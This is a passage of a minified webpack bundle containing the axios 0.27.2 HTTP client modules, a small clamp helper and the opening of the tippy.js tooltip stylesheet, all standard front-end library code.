0!==o&&d.assertOptions(o,{silentJSONParsing:c.transitional(c.boolean),forcedJSONParsing:c.transitional(c.boolean),clarifyTimeoutError:c.transitional(c.boolean)},!1);var i=[],n=!0;this.interceptors.request.forEach((function(t){"function"===typeof t.runWhen&&!1===t.runWhen(e)||(n=n&&t.synchronous,i.unshift(t.fulfilled,t.rejected))}));var a,l=[];if(this.interceptors.response.forEach((function(t){l.push(t.fulfilled,t.rejected)})),!n){var u=[r,void 0];for(Array.prototype.unshift.apply(u,i),u=u.concat(l),a=Promise.resolve(e);u.length;)a=a.then(u.shift(),u.shift());return a}for(var p=e;i.length;){var m=i.shift(),h=i.shift();try{p=m(p)}catch(v){h(v);break}}try{a=r(p)}catch(v){return Promise.reject(v)}for(;l.length;)a=a.then(l.shift(),l.shift());return a},u.prototype.getUri=function(t){t=s(this.defaults,t);var e=l(t.baseURL,t.url);return n(e,t.params,t.paramsSerializer)},i.forEach(["delete","get","head","options"],(function(t){u.prototype[t]=function(e,o){return this.request(s(o||{},{method:t,url:e,data:(o||{}).data}))}})),i.forEach(["post","put","patch"],(function(t){function e(e){return function(o,i,n){return this.request(s(n||{},{method:t,headers:e?{"Content-Type":"multipart/form-data"}:{},url:o,data:i}))}}u.prototype[t]=e(),u.prototype[t+"Form"]=e(!0)})),t.exports=u},"./node_modules/axios/lib/core/AxiosError.js":function(t,e,o){"use strict";var i=o("./node_modules/axios/lib/utils.js");function n(t,e,o,i,n){Error.call(this),this.message=t,this.name="AxiosError",e&&(this.code=e),o&&(this.config=o),i&&(this.request=i),n&&(this.response=n)}i.inherits(n,Error,{toJSON:function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code,status:this.response&&this.response.status?this.response.status:null}}});var a=n.prototype,r={};["ERR_BAD_OPTION_VALUE","ERR_BAD_OPTION","ECONNABORTED","ETIMEDOUT","ERR_NETWORK","ERR_FR_TOO_MANY_REDIRECTS","ERR_DEPRECATED","ERR_BAD_RESPONSE","ERR_BAD_REQUEST","ERR_CANCELED"].forEach((function(t){r[t]={value:t}})),Object.defineProperties(n,r),Object.defineProperty(a,"isAxiosError",{value:!0}),n.from=function(t,e,o,r,s,l){var d=Object.create(a);return i.toFlatObject(t,d,(function(t){return t!==Error.prototype})),n.call(d,t.message,e,o,r,s),d.name=t.name,l&&Object.assign(d,l),d},t.exports=n},"./node_modules/axios/lib/core/InterceptorManager.js":function(t,e,o){"use strict";var i=o("./node_modules/axios/lib/utils.js");function n(){this.handlers=[]}n.prototype.use=function(t,e,o){return this.handlers.push({fulfilled:t,rejected:e,synchronous:!!o&&o.synchronous,runWhen:o?o.runWhen:null}),this.handlers.length-1},n.prototype.eject=function(t){this.handlers[t]&&(this.handlers[t]=null)},n.prototype.forEach=function(t){i.forEach(this.handlers,(function(e){null!==e&&t(e)}))},t.exports=n},"./node_modules/axios/lib/core/buildFullPath.js":function(t,e,o){"use strict";var i=o("./node_modules/axios/lib/helpers/isAbsoluteURL.js"),n=o("./node_modules/axios/lib/helpers/combineURLs.js");t.exports=function(t,e){return t&&!i(e)?n(t,e):e}},"./node_modules/axios/lib/core/dispatchRequest.js":function(t,e,o){"use strict";var i=o("./node_modules/axios/lib/utils.js"),n=o("./node_modules/axios/lib/core/transformData.js"),a=o("./node_modules/axios/lib/cancel/isCancel.js"),r=o("./node_modules/axios/lib/defaults/index.js"),s=o("./node_modules/axios/lib/cancel/CanceledError.js");function l(t){if(t.cancelToken&&t.cancelToken.throwIfRequested(),t.signal&&t.signal.aborted)throw new s}t.exports=function(t){return l(t),t.headers=t.headers||{},t.data=n.call(t,t.data,t.headers,t.transformRequest),t.headers=i.merge(t.headers.common||{},t.headers[t.method]||{},t.headers),i.forEach(["delete","get","head","post","put","patch","common"],(function(e){delete t.headers[e]})),(t.adapter||r.adapter)(t).then((function(e){return l(t),e.data=n.call(t,e.data,e.headers,t.transformResponse),e}),(function(e){return a(e)||(l(t),e&&e.response&&(e.response.data=n.call(t,e.response.data,e.response.headers,t.transformResponse))),Promise.reject(e)}))}},"./node_modules/axios/lib/core/mergeConfig.js":function(t,e,o){"use strict";var i=o("./node_modules/axios/lib/utils.js");t.exports=function(t,e){e=e||{};var o={};function n(t,e){return i.isPlainObject(t)&&i.isPlainObject(e)?i.merge(t,e):i.isPlainObject(e)?i.merge({},e):i.isArray(e)?e.slice():e}function a(o){return i.isUndefined(e[o])?i.isUndefined(t[o])?void 0:n(void 0,t[o]):n(t[o],e[o])}function r(t){if(!i.isUndefined(e[t]))return n(void 0,e[t])}function s(o){return i.isUndefined(e[o])?i.isUndefined(t[o])?void 0:n(void 0,t[o]):n(void 0,e[o])}function l(o){return o in e?n(t[o],e[o]):o in t?n(void 0,t[o]):void 0}var d={url:r,method:r,data:r,baseURL:s,transformRequest:s,transformResponse:s,paramsSerializer:s,timeout:s,timeoutMessage:s,withCredentials:s,adapter:s,responseType:s,xsrfCookieName:s,xsrfHeaderName:s,onUploadProgress:s,onDownloadProgress:s,decompress:s,maxContentLength:s,maxBodyLength:s,beforeRedirect:s,transport:s,httpAgent:s,httpsAgent:s,cancelToken:s,socketPath:s,responseEncoding:s,validateStatus:l};return i.forEach(Object.keys(t).concat(Object.keys(e)),(function(t){var e=d[t]||a,n=e(t);i.isUndefined(n)&&e!==l||(o[t]=n)})),o}},"./node_modules/axios/lib/core/settle.js":function(t,e,o){"use strict";var i=o("./node_modules/axios/lib/core/AxiosError.js");t.exports=function(t,e,o){var n=o.config.validateStatus;o.status&&n&&!n(o.status)?e(new i("Request failed with status code "+o.status,[i.ERR_BAD_REQUEST,i.ERR_BAD_RESPONSE][Math.floor(o.status/100)-4],o.config,o.request,o)):t(o)}},"./node_modules/axios/lib/core/transformData.js":function(t,e,o){"use strict";var i=o("./node_modules/axios/lib/utils.js"),n=o("./node_modules/axios/lib/defaults/index.js");t.exports=function(t,e,o){var a=this||n;return i.forEach(o,(function(o){t=o.call(a,t,e)})),t}},"./node_modules/axios/lib/defaults/index.js":function(t,e,o){"use strict";var i=o("./node_modules/axios/lib/utils.js"),n=o("./node_modules/axios/lib/helpers/normalizeHeaderName.js"),a=o("./node_modules/axios/lib/core/AxiosError.js"),r=o("./node_modules/axios/lib/defaults/transitional.js"),s=o("./node_modules/axios/lib/helpers/toFormData.js"),l={"Content-Type":"application/x-www-form-urlencoded"};function d(t,e){!i.isUndefined(t)&&i.isUndefined(t["Content-Type"])&&(t["Content-Type"]=e)}var c={transitional:r,adapter:function(){var t;return("undefined"!==typeof XMLHttpRequest||"undefined"!==typeof process&&"[object process]"===Object.prototype.toString.call(process))&&(t=o("./node_modules/axios/lib/adapters/xhr.js")),t}(),transformRequest:[function(t,e){if(n(e,"Accept"),n(e,"Content-Type"),i.isFormData(t)||i.isArrayBuffer(t)||i.isBuffer(t)||i.isStream(t)||i.isFile(t)||i.isBlob(t))return t;if(i.isArrayBufferView(t))return t.buffer;if(i.isURLSearchParams(t))return d(e,"application/x-www-form-urlencoded;charset=utf-8"),t.toString();var o,a=i.isObject(t),r=e&&e["Content-Type"];if((o=i.isFileList(t))||a&&"multipart/form-data"===r){var l=this.env&&this.env.FormData;return s(o?{"files[]":t}:t,l&&new l)}return a||"application/json"===r?(d(e,"application/json"),function(t,e,o){if(i.isString(t))try{return(e||JSON.parse)(t),i.trim(t)}catch(n){if("SyntaxError"!==n.name)throw n}return(o||JSON.stringify)(t)}(t)):t}],transformResponse:[function(t){var e=this.transitional||c.transitional,o=e&&e.silentJSONParsing,n=e&&e.forcedJSONParsing,r=!o&&"json"===this.responseType;if(r||n&&i.isString(t)&&t.length)try{return JSON.parse(t)}catch(s){if(r){if("SyntaxError"===s.name)throw a.from(s,a.ERR_BAD_RESPONSE,this,null,this.response);throw s}}return t}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,env:{FormData:o("./node_modules/axios/lib/helpers/null.js")},validateStatus:function(t){return t>=200&&t<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};i.forEach(["delete","get","head"],(function(t){c.headers[t]={}})),i.forEach(["post","put","patch"],(function(t){c.headers[t]=i.merge(l)})),t.exports=c},"./node_modules/axios/lib/defaults/transitional.js":function(t,e,o){"use strict";t.exports={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1}},"./node_modules/axios/lib/env/data.js":function(t,e){t.exports={version:"0.27.2"}},"./node_modules/axios/lib/helpers/bind.js":function(t,e,o){"use strict";t.exports=function(t,e){return function(){for(var o=new Array(arguments.length),i=0;i<o.length;i++)o[i]=arguments[i];return t.apply(e,o)}}},"./node_modules/axios/lib/helpers/buildURL.js":function(t,e,o){"use strict";var i=o("./node_modules/axios/lib/utils.js");function n(t){return encodeURIComponent(t).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}t.exports=function(t,e,o){if(!e)return t;var a;if(o)a=o(e);else if(i.isURLSearchParams(e))a=e.toString();else{var r=[];i.forEach(e,(function(t,e){null!==t&&"undefined"!==typeof t&&(i.isArray(t)?e+="[]":t=[t],i.forEach(t,(function(t){i.isDate(t)?t=t.toISOString():i.isObject(t)&&(t=JSON.stringify(t)),r.push(n(e)+"="+n(t))})))})),a=r.join("&")}if(a){var s=t.indexOf("#");-1!==s&&(t=t.slice(0,s)),t+=(-1===t.indexOf("?")?"?":"&")+a}return t}},"./node_modules/axios/lib/helpers/combineURLs.js":function(t,e,o){"use strict";t.exports=function(t,e){return e?t.replace(/\/+$/,"")+"/"+e.replace(/^\/+/,""):t}},"./node_modules/axios/lib/helpers/cookies.js":function(t,e,o){"use strict";var i=o("./node_modules/axios/lib/utils.js");t.exports=i.isStandardBrowserEnv()?{write:function(t,e,o,n,a,r){var s=[];s.push(t+"="+encodeURIComponent(e)),i.isNumber(o)&&s.push("expires="+new Date(o).toGMTString()),i.isString(n)&&s.push("path="+n),i.isString(a)&&s.push("domain="+a),!0===r&&s.push("secure"),document.cookie=s.join("; ")},read:function(t){var e=document.cookie.match(new RegExp("(^|;\\s*)("+t+")=([^;]*)"));return e?decodeURIComponent(e[3]):null},remove:function(t){this.write(t,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},"./node_modules/axios/lib/helpers/isAbsoluteURL.js":function(t,e,o){"use strict";t.exports=function(t){return/^([a-z][a-z\d+\-.]*:)?\/\//i.test(t)}},"./node_modules/axios/lib/helpers/isAxiosError.js":function(t,e,o){"use strict";var i=o("./node_modules/axios/lib/utils.js");t.exports=function(t){return i.isObject(t)&&!0===t.isAxiosError}},"./node_modules/axios/lib/helpers/isURLSameOrigin.js":function(t,e,o){"use strict";var i=o("./node_modules/axios/lib/utils.js");t.exports=i.isStandardBrowserEnv()?function(){var t,e=/(msie|trident)/i.test(navigator.userAgent),o=document.createElement("a");function n(t){var i=t;return e&&(o.setAttribute("href",i),i=o.href),o.setAttribute("href",i),{href:o.href,protocol:o.protocol?o.protocol.replace(/:$/,""):"",host:o.host,search:o.search?o.search.replace(/^\?/,""):"",hash:o.hash?o.hash.replace(/^#/,""):"",hostname:o.hostname,port:o.port,pathname:"/"===o.pathname.charAt(0)?o.pathname:"/"+o.pathname}}return t=n(window.location.href),function(e){var o=i.isString(e)?n(e):e;return o.protocol===t.protocol&&o.host===t.host}}():function(){return!0}},"./node_modules/axios/lib/helpers/normalizeHeaderName.js":function(t,e,o){"use strict";var i=o("./node_modules/axios/lib/utils.js");t.exports=function(t,e){i.forEach(t,(function(o,i){i!==e&&i.toUpperCase()===e.toUpperCase()&&(t[e]=o,delete t[i])}))}},"./node_modules/axios/lib/helpers/null.js":function(t,e){t.exports=null},"./node_modules/axios/lib/helpers/parseHeaders.js":function(t,e,o){"use strict";var i=o("./node_modules/axios/lib/utils.js"),n=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];t.exports=function(t){var e,o,a,r={};return t?(i.forEach(t.split("\n"),(function(t){if(a=t.indexOf(":"),e=i.trim(t.substr(0,a)).toLowerCase(),o=i.trim(t.substr(a+1)),e){if(r[e]&&n.indexOf(e)>=0)return;r[e]="set-cookie"===e?(r[e]?r[e]:[]).concat([o]):r[e]?r[e]+", "+o:o}})),r):r}},"./node_modules/axios/lib/helpers/parseProtocol.js":function(t,e,o){"use strict";t.exports=function(t){var e=/^([-+\w]{1,25})(:?\/\/|:)/.exec(t);return e&&e[1]||""}},"./node_modules/axios/lib/helpers/spread.js":function(t,e,o){"use strict";t.exports=function(t){return function(e){return t.apply(null,e)}}},"./node_modules/axios/lib/helpers/toFormData.js":function(t,e,o){"use strict";var i=o("./node_modules/axios/lib/utils.js");t.exports=function(t,e){e=e||new FormData;var o=[];function n(t){return null===t?"":i.isDate(t)?t.toISOString():i.isArrayBuffer(t)||i.isTypedArray(t)?"function"===typeof Blob?new Blob([t]):Buffer.from(t):t}return function t(a,r){if(i.isPlainObject(a)||i.isArray(a)){if(-1!==o.indexOf(a))throw Error("Circular reference detected in "+r);o.push(a),i.forEach(a,(function(o,a){if(!i.isUndefined(o)){var s,l=r?r+"."+a:a;if(o&&!r&&"object"===typeof o)if(i.endsWith(a,"{}"))o=JSON.stringify(o);else if(i.endsWith(a,"[]")&&(s=i.toArray(o)))return void s.forEach((function(t){!i.isUndefined(t)&&e.append(l,n(t))}));t(o,l)}})),o.pop()}else e.append(r,n(a))}(t),e}},"./node_modules/axios/lib/helpers/validator.js":function(t,e,o){"use strict";var i=o("./node_modules/axios/lib/env/data.js").version,n=o("./node_modules/axios/lib/core/AxiosError.js"),a={};["object","boolean","number","function","string","symbol"].forEach((function(t,e){a[t]=function(o){return typeof o===t||"a"+(e<1?"n ":" ")+t}}));var r={};a.transitional=function(t,e,o){function a(t,e){return"[Axios v"+i+"] Transitional option '"+t+"'"+e+(o?". "+o:"")}return function(o,i,s){if(!1===t)throw new n(a(i," has been removed"+(e?" in "+e:"")),n.ERR_DEPRECATED);return e&&!r[i]&&(r[i]=!0,console.warn(a(i," has been deprecated since v"+e+" and will be removed in the near future"))),!t||t(o,i,s)}},t.exports={assertOptions:function(t,e,o){if("object"!==typeof t)throw new n("options must be an object",n.ERR_BAD_OPTION_VALUE);for(var i=Object.keys(t),a=i.length;a-- >0;){var r=i[a],s=e[r];if(s){var l=t[r],d=void 0===l||s(l,r,t);if(!0!==d)throw new n("option "+r+" must be "+d,n.ERR_BAD_OPTION_VALUE)}else if(!0!==o)throw new n("Unknown option "+r,n.ERR_BAD_OPTION)}},validators:a}},"./node_modules/axios/lib/utils.js":function(t,e,o){"use strict";var i,n=o("./node_modules/axios/lib/helpers/bind.js"),a=Object.prototype.toString,r=(i=Object.create(null),function(t){var e=a.call(t);return i[e]||(i[e]=e.slice(8,-1).toLowerCase())});function s(t){return t=t.toLowerCase(),function(e){return r(e)===t}}function l(t){return Array.isArray(t)}function d(t){return"undefined"===typeof t}var c=s("ArrayBuffer");function u(t){return null!==t&&"object"===typeof t}function p(t){if("object"!==r(t))return!1;var e=Object.getPrototypeOf(t);return null===e||e===Object.prototype}var m=s("Date"),h=s("File"),v=s("Blob"),f=s("FileList");function b(t){return"[object Function]"===a.call(t)}var g=s("URLSearchParams");function y(t,e){if(null!==t&&"undefined"!==typeof t)if("object"!==typeof t&&(t=[t]),l(t))for(var o=0,i=t.length;o<i;o++)e.call(null,t[o],o,t);else for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&e.call(null,t[n],n,t)}var w,x=(w="undefined"!==typeof Uint8Array&&Object.getPrototypeOf(Uint8Array),function(t){return w&&t instanceof w});t.exports={isArray:l,isArrayBuffer:c,isBuffer:function(t){return null!==t&&!d(t)&&null!==t.constructor&&!d(t.constructor)&&"function"===typeof t.constructor.isBuffer&&t.constructor.isBuffer(t)},isFormData:function(t){return t&&("function"===typeof FormData&&t instanceof FormData||"[object FormData]"===a.call(t)||b(t.toString)&&"[object FormData]"===t.toString())},isArrayBufferView:function(t){return"undefined"!==typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(t):t&&t.buffer&&c(t.buffer)},isString:function(t){return"string"===typeof t},isNumber:function(t){return"number"===typeof t},isObject:u,isPlainObject:p,isUndefined:d,isDate:m,isFile:h,isBlob:v,isFunction:b,isStream:function(t){return u(t)&&b(t.pipe)},isURLSearchParams:g,isStandardBrowserEnv:function(){return("undefined"===typeof navigator||"ReactNative"!==navigator.product&&"NativeScript"!==navigator.product&&"NS"!==navigator.product)&&("undefined"!==typeof window&&"undefined"!==typeof document)},forEach:y,merge:function t(){var e={};function o(o,i){p(e[i])&&p(o)?e[i]=t(e[i],o):p(o)?e[i]=t({},o):l(o)?e[i]=o.slice():e[i]=o}for(var i=0,n=arguments.length;i<n;i++)y(arguments[i],o);return e},extend:function(t,e,o){return y(e,(function(e,i){t[i]=o&&"function"===typeof e?n(e,o):e})),t},trim:function(t){return t.trim?t.trim():t.replace(/^\s+|\s+$/g,"")},stripBOM:function(t){return 65279===t.charCodeAt(0)&&(t=t.slice(1)),t},inherits:function(t,e,o,i){t.prototype=Object.create(e.prototype,i),t.prototype.constructor=t,o&&Object.assign(t.prototype,o)},toFlatObject:function(t,e,o){var i,n,a,r={};e=e||{};do{for(n=(i=Object.getOwnPropertyNames(t)).length;n-- >0;)r[a=i[n]]||(e[a]=t[a],r[a]=!0);t=Object.getPrototypeOf(t)}while(t&&(!o||o(t,e))&&t!==Object.prototype);return e},kindOf:r,kindOfTest:s,endsWith:function(t,e,o){t=String(t),(void 0===o||o>t.length)&&(o=t.length),o-=e.length;var i=t.indexOf(e,o);return-1!==i&&i===o},toArray:function(t){if(!t)return null;var e=t.length;if(d(e))return null;for(var o=new Array(e);e-- >0;)o[e]=t[e];return o},isTypedArray:x,isFileList:f}},"./node_modules/clamp/index.js":function(t,e){t.exports=function(t,e,o){return e<o?t<e?e:t>o?o:t:t<o?o:t>e?e:t}},"./node_modules/css-loader/dist/cjs.js!./node_modules/sass-loader/dist/cjs.js!./node_modules/tippy.js/index.css":function(t,e,o){(e=o("./node_modules/css-loader/dist/runtime/api.js")(!1)).push([t.i,'.tippy-iOS{cursor:pointer !important;-webkit-tap-highlight-color:transparent}.tippy-popper{transition-timing-function:cubic-bezier(0.165, 0.84, 0.44, 1);max-width:calc(100% - 8px);pointer-events:none;outline:0}.tippy-popper[x-placement^=top] .tippy-backdrop{border-radius:40% 40% 0 0}.tippy-popper[x-placement^=top] .tippy-roundarrow{bottom:-7px;bottom:-6.5px;-webkit-transform-origin:50% 0;transform-origin:50% 0;margin:0 3px}.tippy-popper[x-placement^=top] .tippy-roundarrow svg{position:absolute;left:0;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.tippy-popper[x-placement^=top] .tippy-arrow{border-top:8px solid #333;border-right:8px solid transparent;border-left:8px solid transparent;bottom:-7px;margin:0 3px;-webkit-transform-origin:50% 0;transform-origin:50% 0}.tippy-popper[x-placement^=top] .tippy-backdrop{-webkit-transform-origin:0 25%;transform-origin:0 25%}.tippy-popper[x-placement^=top] .tippy-backdrop[data-state=visible]{-webkit-transform:scale(1) translate(-50%, -55%);transform:scale(1) translate(-50%, -55%)}.tippy-popper[x-placement^=top] .tippy-backdrop[data-state=hidden]{-webkit-transform:scale(0.2) translate(-50%, -45%);transform:scale(0.2) translate(-50%, -45%);opacity:0}.tippy-popper[x-placement^=top] [data-animation=shift-toward][data-state=visible]{-webkit-transform:translateY(-10px);transform:translateY(-10px)}.tippy-popper[x-placement^=top] [data-animation=shift-toward][data-state=hidden]{opacity:0;-webkit-transform:translateY(-20px);transform:translateY(-20px)}.tippy-popper[x-placement^=top] [data-animation=perspective]{-webkit-transform-origin:bottom;transform-origin:bottom}.tippy-popper[x-placement^=top] [data-animation=perspective][data-state=visible]{-webkit-transform:perspective(700px) translateY(-10px);transform:perspective(700px) translateY(-10px)}.tippy-popper[x-placement^=top] [data-animation=perspective][data-state=hidden]{opacity:0;-webkit-transform:perspective(700px) rotateX(60deg);transform:perspective(700px) rotateX(60deg)}.tippy-popper[x-placement^=top] [data-animation=fade][data-state=visible]{-webkit-transform:translateY(-10px);transform:translateY(-10px)}.tippy-popper[x-placement^=top] [data-animation=fade][data-state=hidden]{opacity:0;-webkit-transform:translateY(-10px);transform:translateY(-10px)}.tippy-popper[x-placement^=top] [data-animation=shift-away][data-state=visible]{-webkit-transform:translateY(-10px);transform:translateY(-10px)}.tippy-popper[x-placement^=top] [data-animation=shift-away][data-state=hidden]{opacity:0}.tippy-popper[x-placement^=top] [data-animation=scale]{-webkit-transform-origin:bottom;transform-origin:bottom}.tippy-popper[x-placement^=top] [data-animation=scale][data-state=visible]{-webkit-transform:translateY(-10px);transform:translateY(-10px)}.tippy-popper[x-placement^=top] [data-animation=scale][data-state=hidden]{opacity:0;-webkit-transform:translateY(-10px) scale(0.5);transform:translateY(-10px) scale(0.5)}.tippy-popper[x-placement^=bottom] .tippy-backdrop{border-radius:0 0 30% 30%}.tippy-popper[x-placement^=bottom] .tippy-roundarrow{top:-7px;-webkit-transform-origin:50% 100%;transform-origin:50% 100%;margin:0 3px}.tippy-popper[x-placement^=bottom] .tippy-roundarrow svg{position:absolute;left:0}.tippy-popper[x-placement^=bottom] .tippy-arrow{border-bottom:8px solid #333;border-right:8px solid transparent;border-left:8px solid transparent;top:-7px;margin:0 3px;-webkit-transform-origin:50% 100%;transform-origin:50% 100%}.tippy-popper[x-placement^=bottom] .tippy-backdrop{-webkit-transform-origin:0 -50%;transform-origin:0 -50%}.tippy-popper[x-placement^=bottom] .tippy-backdrop[data-state=visible]{-webkit-transform:scale(1) translate(-50%, -45%);transform:scale(1) translate(-50%, -45%)}.tippy-popper[x-placement^=bottom] .tippy-backdrop[data-state=hidden]{-webkit-transform:scale(0.2) translate(-50%);transform:scale(0.2) translate(-50%);opacity:0}.tippy-popper[x-placement^=bottom] [data-animation=shift-toward][data-state=visible]{-webkit-transform:translateY(10px);transform:translateY(10px)}.tippy-popper[x-placement^=bottom] [data-animation=shift-toward][data-state=hidden]{opacity:0;-webkit-transform:translateY(20px);transform:translateY(20px)}.tippy-popper[x-placement^=bottom] [data-animation=perspective]{-webkit-transform-origin:top;transform-origin:top}.tippy-popper[x-placement^=bottom] [data-animation=perspective][data-state=visible]{-webkit-transform:perspective(700px) translateY(10px);transform:perspective(700px) translateY(10px)}.tippy-popper[x-placement^=bottom] [data-animation=perspective][data-state=hidden]{opacity:0;-webkit-transform:perspective(700px) rotateX(-60deg);transform:perspective(700px) rotateX(-60deg)}.tippy-popper[x-placement^=bottom] [data-animation=fade][data-state=visible]{-webkit-transform:translateY(10px);transform:translateY(10px)}.tippy-popper[x-placement^=bottom] [data-animation=fade][data-state=hidden]{opacity:0;-webkit-transform:translateY(10px);transform:translateY(10px)}.tippy-popper[x-placement^=bottom] [data-animation=shift-away][data-state=visible]{-webkit-transform:translateY(10px);transform:translateY(10px)}.tippy-popper[x-placement^=bottom] [data-animation=shift-away][data-state=hidden]{opacity:0}.tippy-popper[x-placement^=bottom] [data-animation=scale]{-webkit-transform-origin:top;transform-origin:top}.tippy-popper[x-placement^=bottom] [data-animation=scale][data-state=visible]{-webkit-transform:translateY(10px);transform:translateY(10px)}.tippy-popper[x-placement^=bottom] [data-animation=scale][data-state=hidden]{opacity:0;-webkit-transform:translateY(10px) scale(0.5);transform:translateY(10px) scale(0.5)}.tippy-popper[x-placement^=left] .tippy-backdrop{border-radius:50% 0 0 50%}.tippy-popper[x-placement^=left] .tippy-roundarrow{right:-12px;-webkit-transform-origin:33.33333333% 50%;transform-origin:33.33333333% 50%;margin:3px 0}.tippy-popper[x-placement^=left] .tippy-roundarrow svg{position:absolute;left:0;-webkit-transform:rotate(90deg);transform:rotate(90deg)}.tippy-popper[x-placement^=left] .tippy-arrow{border-left:8px solid #333;border-top:8px solid transparent;border-bottom:8px solid transparent;right:-7px;margin:3px 0;-webkit-transform-origin:0 50%;transform-origin:0 50%}.tippy-popper[x-placement^=left] .tippy-backdrop{-webkit-transform-origin:50% 0;transform-origin:50% 0}.tippy-popper[x-placement^=left] .tippy-backdrop[data-state=visible]{-webkit-transform:scale(1) translate(-50%, -50%);transform:scale(1) translate(-50%, -50%)}.tippy-popper[x-placement^=left] .tippy-backdrop[data-state=hidden]{-webkit-transform:scale(0.2) translate(-75%, -50%);transform:scale(0.2) translate(-75%, -50%);opacity:0}.tippy-popper[x-placement^=left] [data-animation=shift-toward][data-state=visible]{-webkit-transform:translateX(-10px);transform:translateX(-10px)}.tippy-popper[x-placement^=left] [data-animation=shift-toward][data-state=hidden]{opacity:0;-webkit-transform:translateX(-20px);transform:translateX(-20px)}.tippy-popper[x-placement^=left] [data-animation=perspective]{-webkit-transform-origin:right;transform-origin:right}.tippy-popper[x-placement^=left] [data-animation=perspective][data-state=visible]{-webkit-transform:perspective(700px) translateX(-10px);transform:perspective(700px) translateX(-10px)}.tippy-popper[x-placement^=left] [data-animation=perspective][data-state=hidden]{opacity:0;-webkit-transform:perspective(700px) rotateY(-60deg);transform:perspective(700px) rotateY(-60deg)}.tippy-popper[x-placement^=left] [data-animation=fade][data-state=visible]{-webkit-transform:translateX(-10px);transform:translateX(-10px)}.tippy-popper[x-placement^=left] [data-animation=fade][data-state=hidden]{opacity:0;-webkit-transform:translateX(-10px);transform:translateX(-10px)}.tippy-popper[x-placement^=left] [data-animation=shift-away][data-state=visible]{-webkit-transform:translateX(-10px);transform:translateX(-10px)}.tippy-popper[x-placement^=left] [data-animation=shift-away][data-state=hidden]{opacity:0}.tippy-popper[x-placement^=left] [data-animation=scale]{-webkit-transform-origin:right;transform-origin:right}.tippy-popper[x-placement^=left] [data-animation=scale][data-state=visible]{-webkit-transform:translateX(-10px);transform:translateX(-10px)}.tippy-popper[x-placement^=left] [data-animation=scale][data-state=hidden]{opacity:0;-webkit-transform:translateX(-10px) scale(0.5);transform:translateX(-10px) scale(0.5)}.tippy-popper[x-placement^=right] .tippy-backdrop{border-radius:0 50% 50% 0}.tippy-popper[x-placement^=right] .tippy-roundarrow{left:-12px;-webkit-transform-origin:66.66666666% 50%;transform-origin:66.66666666% 50%;margin:3px 0}.tippy-popper[x-placement^=right] .tippy-roundarrow svg{position:absolute;left:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.tippy-popper[x-placement^=right] .tippy-arrow{border-right:8px solid #333;border-top:8px solid transparent;border-bottom:8px solid transparent;left:-7px;margin:3px 0;-webkit-transform-origin:100% 50%;transform-origin:100% 50%}.tippy-popper[x-placement^=right] .tippy-backdrop{-webkit-transform-origin:-50% 0;transform-origin:-50% 0}.tippy-popper[x-placement^=right] .tippy-backdrop[data-state=visible]{-webkit-transform:scale(1) translate(-50%, -50%);transform:scale(1) translate(-50%, -50%)}.tippy-popper[x-placement^=right] .tippy-backdrop[data-state=hidden]{-webkit-transform:scale(0.2) translate(-25%, -50%);transform:scale(0.2) translate(-25%, -50%);opacity:0}.tippy-popper[x-placement^=right] [data-animation=shift-toward][data-state=visible]{-webkit-transform:translateX(10px);transform:translateX(10px)}.tippy-popper[x-placement^=right] [data-animation=shift-toward][data-state=hidden]{opacity:0;-webkit-transform:translateX(20px);transform:translateX(20px)}.tippy-popper[x-placement^=right] [data-animation=perspective]{-webkit-transform-origin:left;transform-origin:left}.tippy-popper[x-placement^=right] [data-animation=perspective][data-state=visible]{-webkit-transform:perspective(700px) translateX(10px);transform:perspective(700px) translateX(10px)}.tippy-popper[x-placement^=right] [data-animation=perspective][data-state=hidden]{opacity:0;-webkit-transform:perspective(700px) rotateY(60deg);transform:perspective(700px) rotateY(60deg)}.tippy-popper[x-placement^=right] [data-animation=fade][data-state=visible]{-webkit-transform:translateX(10px);transform:translateX(10px)}.tippy-popper[x-placement^=right] [data-animation=fade][data-state=hidden]{opacity:0;-webkit-transform:translateX(10px);transform:translateX(10px)}.tippy-popper[x-placement^=right] [data-animation=shift-away][data-state=visible]{-webkit-transform:translateX(10px);transform:translateX(10px)}.tippy-popper[x-placement^=right] [data-animation=shift-away][data-state=hidden]{opacity:0}.tippy-popper[x-placement^=right] [data-animation=scale]{-webkit-transform-origin:left;transform-origin:left}.tippy-popper[x-placement^=right] [data-animation=scale][data-state=visible]{-webkit-transform:translateX(10px);transform:translateX(10px)}.tippy-popper[x-placement^=right] [data-animation=scale][data-state=hidden]{opacity:0;-webkit-transform:translateX(10px) scale(0.5);transform:translateX(10px) scale(0.5)}.tippy-tooltip{position:relative;color:#fff;border-radius:.25rem;font-size:.875rem;padding:.3125rem .5625rem;line-height:1.4;text-align:center;background-color:#333}.tippy-tooltip[data-size=small]{padding:.1875rem .375rem;font-size:.75rem}.tippy-tooltip[data-size=large]{padding:.375rem .75rem;font-size:1rem}.tippy-tooltip[data-animatefill]{overflow:hidden;background-color:initial}.tippy-tooltip[data-interactive],.tippy-tooltip[data-interactive] .tippy-roundarrow path{pointer-events:auto}.tippy-tooltip[data-inertia][data-state=visible]{transition-timing-function:cubic-bezier(0.54, 1.5, 0.38, 1.11)}.tippy-tooltip[data-inertia][data-state=hidden]{transition-timing-function:ease}.tippy-arrow,.tippy-roundarrow{position:absolute;width:0;height:0}.tippy-roundarrow{width:18px;height:7px;fill:#333;pointer-events:none}.tippy-backdrop{position:absolute;background-color:#333;border-radius:50%;width:calc(110% + 2rem);left:50%;top:50%;z-index:-1;transition:all cubic-bezier(0.46, 0.1, 0.52, 